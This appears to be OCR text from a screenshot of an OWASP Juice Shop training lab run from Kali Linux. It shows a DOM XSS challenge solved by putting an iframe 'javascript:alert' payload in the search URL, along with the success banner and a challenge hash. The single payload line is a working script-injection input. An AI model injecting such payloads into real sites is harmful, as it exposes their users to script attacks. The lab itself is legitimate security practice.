 10.10.103.124/#/search?q=<iframe src%3D"javascript:alert(`xss`)">%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc…
OWASP Juice Shop
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
9aaf4bbea5c30d00a1f5bbcfce4db6d4b0efe0bf Copy to clipboard
Search Results -
10.10.103.124
xss
确定